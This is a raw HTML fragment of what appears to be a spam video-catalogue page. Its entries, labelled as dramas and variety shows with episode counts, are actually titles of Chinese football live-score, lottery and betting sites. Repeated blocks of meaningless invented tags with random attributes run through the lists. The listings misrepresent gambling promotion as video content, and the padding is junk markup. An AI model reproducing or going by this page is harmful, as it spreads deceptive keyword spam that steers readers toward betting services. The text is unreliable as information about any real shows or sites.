voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="tMPUMjMj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(222, 31, 21);" href="/vodhtml/qiutantiyu.html" title="球探体育">球探体育</a></p><p class="vodlist_sub">比分即时比分直播&nbsp;</p></div></li><li class="htEatpcx vodlist_item num_6"><a style="color: rgb(161, 64, 159);" class="vodlist_thumb lazyload" href="/vodhtml/90bifenjishizuqiubifen.html" title="90比分即时足球比分" data-original="https://snzypic.vip/upload/vod/20260109-1/6d11611b7c14288926ff217b4a0dacd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至17集</span></a><div class="faWzfafa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(235, 158, 65);" href="/vodhtml/90bifenjishizuqiubifen.html" title="90比分即时足球比分">90比分即时足球比分</a></p><p class="vodlist_sub">球探足球比分即时比分&nbsp;</p></div></li><li class="grFWFWFW vodlist_item num_7"><a style="color: rgb(37, 113, 104);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiubifenzhiboshujudejia.html" title="球探足球比分直播数据德甲" data-original="https://snzypic.vip/upload/vod/20260115-1/0f478b6b78d6f7a4bfab070222753c6e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至05集</span></a><div class="ssss vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 168, 231);" href="/vodhtml/qiutanzuqiubifenzhiboshujudejia.html" title="球探足球比分直播数据德甲">球探足球比分直播数据德甲</a></p><p class="vodlist_sub">新浪竞猜足彩胜负比分&nbsp;</p></div></li><li class="DDDD vodlist_item num_8"><a style="color: rgb(98, 178, 97);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenzuqiujishibifen.html" title="球探比分-足球即时比分" data-original="https://snzypic.vip/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2017</em><em class="voddate voddate_type">港剧</em></span><span class="pic_text text_right">更新至2725集</span></a><div class="aVDjgsSa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(155, 146, 114);" href="/vodhtml/qiutanbifenzuqiujishibifen.html" title="球探比分-足球即时比分">球探比分-足球即时比分</a></p><p class="vodlist_sub">球探007即时比分足球推荐&nbsp;</p></div></li><li class="NPumVuvS vodlist_item num_9"><a style="color: rgb(145, 249, 78);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenwangzuqiujishibi007.html" title="球探比分网-足球即时比007" data-original="https://snzypic.vip/upload/vod/20260116-1/7a15c506cfcfffdb9f0bdde186e68166.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="YDYDYDYD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(81, 54, 171);" href="/vodhtml/qiutanbifenwangzuqiujishibi007.html" title="球探比分网-足球即时比007">球探比分网-足球即时比007</a></p><p class="vodlist_sub">即时比分比分90vs&nbsp;</p></div></li><li class="VDudada vodlist_item num_10"><a style="color: rgb(128, 52, 220);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenzuqiubifenqiutan.html" title="即时比分足球比分球探" data-original="https://snzypic.vip/upload/vod/20260102-1/4b3f18227068e378d1c05ef89ea0db24.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至05集</span></a><div class="KKKK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(106, 112, 110);" href="/vodhtml/jishibifenzuqiubifenqiutan.html" title="即时比分足球比分球探">即时比分足球比分球探</a></p><p class="vodlist_sub">90ko极速即时比分网&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="UcvnZjhf vodlist_item num_11"><a style="color: rgb(238, 56, 180);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenjiubanben.html" title="球探体育比分旧版本" data-original="https://snzypic.vip/upload/vod/20251219-1/69048febe9a5b6c32a9296fac72f8964.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至10集</span></a><div class="RqSVMwz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(146, 211, 57);" href="/vodhtml/qiutantiyubifenjiubanben.html" title="球探体育比分旧版本">球探体育比分旧版本</a></p><p class="vodlist_sub">竞彩足球即时比分直播90&nbsp;</p></div></li><li class="FmkHbPHN vodlist_item num_12"><a style="color: rgb(112, 122, 49);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiazuqiubifenjishibifen.html" title="大赢家足球比分-即时比分" data-original="https://snzypic.vip/upload/vod/20260116-1/3f9176ad70e1ff6054538aa58d12e93d.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="VKjYSMu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(69, 220, 127);" href="/vodhtml/dayingjiazuqiubifenjishibifen.html" title="大赢家足球比分-即时比分">大赢家足球比分-即时比分</a></p><p class="vodlist_sub">足球比分90vs移动版&nbsp;</p></div></li></ul></div></div></div><div class="AScScSc pannel"><div class="CazEnTkC pannel_head clearfix"><a style="color: rgb(21, 212, 85);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64b;</i>综艺</h2><a style="color: rgb(220, 49, 152);" class="text_muted pull_left" href="/vodtypehtml/zy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(245, 90, 140);" href="/vodhtml/zuqiubifenzhongjiangjisuangongshi.html" title="足球比分中奖计算公式" class="text_muted">足球比分中奖计算公式</a><span class="split_line"></span><a style="color: rgb(133, 84, 127);" href="/vodhtml/zuqiujishibifenzhongguozucaiwang.html" title="足球即时比分中国足彩网" class="text_muted">足球即时比分中国足彩网</a><span class="split_line"></span><a style="color: rgb(214, 178, 242);" href="/vodhtml/zuqiubifenyingqiuxinlangyuce.html" title="足球比分盈球新浪预测" class="text_muted">足球比分盈球新浪预测</a></span></div><div class="grTPgrgr cbox_list"><div class="bbPNPNPN cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="zePVPYDu vodlist_item num_1"><a style="color: rgb(151, 120, 10);" class="vodlist_thumb lazyload" href="/vodhtml/jinrizuqiubifentuijianyucefenxi.html" title="今日足球比分推荐预测分析" data-original="https://snzypic.vip/upload/vod/20230915-1/15ca6a475b4ea8faeefb2ad7b007b966.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="dDdDdDdD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(195, 143, 17);" href="/vodhtml/jinrizuqiubifentuijianyucefenxi.html" title="今日足球比分推荐预测分析">今日足球比分推荐预测分析</a></p><p class="vodlist_sub">nba篮球比分直播网&nbsp;</p></div></li><li class="WWWW vodlist_item num_2"><a style="color: rgb(18, 178, 134);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenwangyeban.html" title="球探体育比分网页版" data-original="https://snzypic.vip/upload/vod/20260102-1/2fa76f4533bcf478cf8de7d084f2d841.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="HVKVKVK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(17, 233, 60);" href="/vodhtml/qiutantiyubifenwangyeban.html" title="球探体育比分网页版">球探体育比分网页版</a></p><p class="vodlist_sub">足彩比分5oo网&nbsp;</p></div></li><li class="dddd vodlist_item num_3"><a style="color: rgb(206, 29, 54);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaowangzuqiujishibifenwang.html" title="捷报网足球即时比分网" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="RpZDNTe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(244, 35, 26);" href="/vodhtml/jiebaowangzuqiujishibifenwang.html" title="捷报网足球即时比分网">捷报网足球即时比分网</a></p><p class="vodlist_sub">球探比分网app官方下载&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="BpeAeAeA vodlist_item num_4"><a style="color: rgb(102, 155, 99);" class="vodlist_thumb lazyload" href="/vodhtml/bifenjiebaowangzuqiubifen.html" title="比分捷报网足球比分" data-original="https://snzypic.vip/upload/vod/20251121-1/d852d82e21e0a6a7c861dee528cd99ce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="wbwbwbwb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(53, 203, 141);" href="/vodhtml/bifenjiebaowangzuqiubifen.html" title="比分捷报网足球比分">比分捷报网足球比分</a></p><p class="vodlist_sub">足球比分直播&nbsp;</p></div></li><li class="YEaGaGaG vodlist_item num_5"><a style="color: rgb(66, 248, 63);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenbifenjishibifenjiebao.html" title="足球比分比分即时比分捷报" data-original="https://snzypic.vip/upload/vod/20230909-1/a332a6a32ac4603843307506d469bb7c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="gMmjvYdn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(1, 168, 132);" href="/vodhtml/zuqiubifenbifenjishibifenjiebao.html" title="足球比分比分即时比分捷报">足球比分比分即时比分捷报</a></p><p class="vodlist_sub">足球比分怎么猜得准&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="VkVkVkVk vodlist_item num_6"><a style="color: rgb(73, 4, 105);" class="vodlist_thumb lazyload" href="/vodhtml/caikewangshouyecaikewang.html" title="彩客网首页彩客网" data-original="https://snzypic.vip/upload/vod/20230909-1/5988d99461778ffa781a81ae8a494ba3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="tbPpXrBe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(70, 120, 157);" href="/vodhtml/caikewangshouyecaikewang.html" title="彩客网首页彩客网">彩客网首页彩客网</a></p><p class="vodlist_sub">新球体育比分完整版&nbsp;</p></div></li><li class="MXqMXq vodlist_item num_7"><a style="color: rgb(181, 89, 69);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanwangguanwangbifen.html" title="球探网官网比分" data-original="https://snzypic.vip/upload/vod/20260109-1/c534996ff3e675031e4909fa210023ce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="xvctctct vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(95, 124, 177);" href="/vodhtml/qiutanwangguanwangbifen.html" title="球探网官网比分">球探网官网比分</a></p><p class="vodlist_sub">捷报足球比分直播比分&nbsp;</p></div></li><li class="cVEeKtbv vodlist_item num_8"><a style="color: rgb(157, 5, 189);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenyucejinrituijianfenxi.html" title="足球比分预测今日推荐分析" data-original="https://snzypic.vip/upload/vod/20260116-1/67c1d9b74d286fb24bcc8e6313da5e10.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="SesHGQjz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(242, 59, 184);" href="/vodhtml/zuqiubifenyucejinrituijianfenxi.html" title="足球比分预测今日推荐分析">足球比分预测今日推荐分析</a></p><p class="vodlist_sub">比分即时足球比分捷报网&nbsp;</p></div></li><li class="YjycYjYj vodlist_item num_9"><a style="color: rgb(157, 211, 190);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiubifenjingcaiwang.html" title="竞彩足球比分竞彩网" data-original="https://snzypic.vip/upload/vod/20260116-1/06867a0dd01895769b2d64e39221554e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="zVNMnNFu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(180, 91, 99);" href="/vodhtml/jingcaizuqiubifenjingcaiwang.html" title="竞彩足球比分竞彩网">竞彩足球比分竞彩网</a></p><p class="vodlist_sub">310vcom大赢家比分&nbsp;</p></div></li><li class="uxCFjnv vodlist_item num_10"><a style="color: rgb(49, 251, 100);" class="vodlist_thumb lazyload" href="/vodhtml/xinqiutiyuzuqiubifenjishibifen.html" title="新球体育足球比分即时比分" data-original="https://snzypic.vip/upload/vod/20260102-1/b00a27e4a75a33753e2e34b8f9f21378.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="mggsQzTJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(73, 89, 93);" href="/vodhtml/xinqiutiyuzuqiubifenjishibifen.html" title="新球体育足球比分即时比分">新球体育足球比分即时比分</a></p><p class="vodlist_sub">捷报足球比分&nbsp;</p></div></li><li class="muEZUJQ vodlist_item num_11"><a style="color: rgb(130, 175, 146);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifen.html" title="球探比分" data-original="https://snzypic.vip/upload/vod/20251216-1/e5a33dda60ffbd9b3ab6db3242bb9da7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="EHWUcagW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(68, 253, 192);" href="/vodhtml/qiutanbifen.html" title="球探比分">球探比分</a></p><p class="vodlist_sub">哪个足球比分直播app好&nbsp;</p></div></li><li class="zwzwzwzw vodlist_item num_12"><a style="color: rgb(201, 157, 65);" class="vodlist_thumb lazyload" href="/vodhtml/90kojishibifenwang.html" title="90ko即时比分网" data-original="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2010</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="AWBMGnf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(1, 164, 195);" href="/vodhtml/90kojishibifenwang.html" title="90ko即时比分网">90ko即时比分网</a></p><p class="vodlist_sub">livetitan007足球比分球探&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></ul></div><div class="jQuEEpe cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="JuzhRXEG vodlist_item num_1"><a style="color: rgb(23, 96, 11);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaiwangzuqiujishibifenzhibo.html" title="竞彩网足球即时比分直播" data-original="https://snzypic.vip/upload/vod/20260104-1/905e39e91c889291f02d5769c830b2e3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="EBuJAdk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(182, 131, 236);" href="/vodhtml/jingcaiwangzuqiujishibifenzhibo.html" title="竞彩网足球即时比分直播">竞彩网足球即时比分直播</a></p><p class="vodlist_sub">竞彩比分即时比分直播&nbsp;</p></div></li><li class="qPJWXDXD vodlist_item num_2"><a style="color: rgb(109, 204, 153);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiubifen500caipiaowang.html" title="竞彩足球比分500彩票网" data-original="https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20260116期</span></a><div class="WBYkYkYk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(130, 160, 83);" href="/vodhtml/jingcaizuqiubifen500caipiaowang.html" title="竞彩足球比分500彩票网">竞彩足球比分500彩票网</a></p><p class="vodlist_sub">球探体育比分网页&nbsp;</p></div></li><li class="mRkBDNnH vodlist_item num_3"><a style="color: rgb(186, 199, 182);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiujishibifenguanwangshouye.html" title="竞彩足球即时比分官网首页" data-original="https://snzypic.vip/upload/vod/20240615-1/e81bef3ec6e2dbcb85bcd474c675ec93.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="YNrSMqtu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(86, 129, 34);" href="/vodhtml/jingcaizuqiujishibifenguanwangshouye.html" title="竞彩足球即时比分官网首页">竞彩足球即时比分官网首页</a></p><p class="vodlist_sub">北单竟彩比分直播500&nbsp;</p></div></li><li class="QxaZxhR vodlist_item num_4"><a style="color: rgb(234, 102, 158);" class="vodlist_thumb lazyload" href="/vodhtml/90bfvszuqiujishibifengunqiuzhibo.html" title="90bfvs足球即时比分滚球直播" data-original="https://snzypic.vip/upload/vod/20230909-1/ae482324e7e071470de66d05b0233873.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2007</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="XkXkXkXk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(13, 161, 40);" href="/vodhtml/90bfvszuqiujishibifengunqiuzhibo.html" title="90bfvs足球即时比分滚球直播">90bfvs足球即时比分滚球直播</a></p><p class="vodlist_sub">球探网手机比分网&nbsp;</p></div></li><li class="sRTBKcXr vodlist_item num_5"><a style="color: rgb(136, 76, 5);" class="vodlist_thumb lazyload" href="/vodhtml/zucaibifenjingcai.html" title="足彩比分竞彩" data-original="https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="GrFTGrGr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(4, 91, 46);" href="/vodhtml/zucaibifenjingcai.html" title="足彩比分竞彩">足彩比分竞彩</a></p><p class="vodlist_sub">赢比分足球比分即时比分网&nbsp;</p></div></li><li class="XCEGEGEG vodlist_item num_6"><a style="color: rgb(143, 67, 195);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenjishidiannaoban.html" title="捷报比分即时电脑版" data-original="https://snzypic.vip/upload/vod/20230909-1/36b71d1e680963e62212ae06f03ad94b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="HWeGVSuQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(125, 21, 153);" href="/vodhtml/jiebaobifenjishidiannaoban.html" title="捷报比分即时电脑版">捷报比分即时电脑版</a></p><p class="vodlist_sub">球探足球即时比分新网预测&nbsp;</p></div></li><li class="ajajajaj vodlist_item num_7"><a style="color: rgb(167, 242, 49);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiazuqiujishibifenying.html" title="大赢家足球即时比分赢" data-original="https://snzypic.vip/upload/vod/20230909-1/16df5b9e0eebf5eeefe97645145a12cd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="AXSpMmzK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(201, 203, 7);" href="/vodhtml/dayingjiazuqiujishibifenying.html" title="大赢家足球即时比分赢">大赢家足球即时比分赢</a></p><p class="vodlist_sub">007球探即时比分足球&nbsp;</p></div></li><li class="NEhbShyP vodlist_item num_8"><a style="color: rgb(2, 230, 6);" class="vodlist_thumb lazyload" href="/vodhtml/yingbifenzuqiujishibifen.html" title="赢比分 足球即时比分" data-original="https://snzypic.vip/upload/vod/20230909-1/c52bf1158f91c7ec744b2e4632c19155.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="kKyekKkK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(173, 61, 48);" href="/vodhtml/yingbifenzuqiujishibifen.html" title="赢比分 足球即时比分">赢比分 足球即时比分</a></p><p class="vodlist_sub">足球比分球探体育比分下载&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="vEEPeahX vodlist_item num_9"><a style="color: rgb(186, 1, 182);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujingcaijishibifenjingcaiwang.html" title="足球竞彩即时比分竞彩网" data-original="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="sDuyZMgv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(96, 158, 113);" href="/vodhtml/zuqiujingcaijishibifenjingcaiwang.html" title="足球竞彩即时比分竞彩网">足球竞彩即时比分竞彩网</a></p><p class="vodlist_sub">足球竞彩即时比分彩客网&nbsp;</p></div></li><li class="kUUkATkU vodlist_item num_10"><a style="color: rgb(120, 62, 147);" class="vodlist_thumb lazyload" href="/vodhtml/90kojishibifenwang.html" title="90ko即时比分网" data-original="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2010</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="KZKZKZKZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(59, 133, 200);" href="/vodhtml/90kojishibifenwang.html" title="90ko即时比分网">90ko即时比分网</a></p><p class="vodlist_sub">livetitan007足球比分球探&nbsp;</p></div></li><li class="NZVjCXK vodlist_item num_11"><a style="color: rgb(72, 156, 246);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifen.html" title="球探比分" data-original="https://snzypic.vip/upload/vod/20251216-1/e5a33dda60ffbd9b3ab6db3242bb9da7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="ebdzebeb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(117, 208, 164);" href="/vodhtml/qiutanbifen.html" title="球探比分">球探比分</a></p><p class="vodlist_sub">哪个足球比分直播app好&nbsp;</p></div></li><li class="PuPuPuPu vodlist_item num_12"><a style="color: rgb(52, 77, 249);" class="vodlist_thumb lazyload" href="/vodhtml/beidanbifenzuqiujishibifen.html" title="北单比分足球即时比分" data-original="https://snzypic.vip/upload/vod/20251122-1/f535b421362f62889e87db9cd6231c06.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text 